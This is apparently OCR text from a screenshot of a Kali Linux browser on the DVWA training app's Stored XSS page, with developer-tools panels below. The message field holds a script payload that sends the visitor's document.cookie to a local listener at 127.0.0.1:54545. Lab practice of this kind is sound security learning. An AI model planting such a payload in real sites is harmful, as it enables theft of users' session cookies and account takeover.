 Kali
11:54
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Name * <i>DRiders
Message * <script>window.location='http://127.0.0.1:54545/?cookie=' +
document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="150"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
in_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2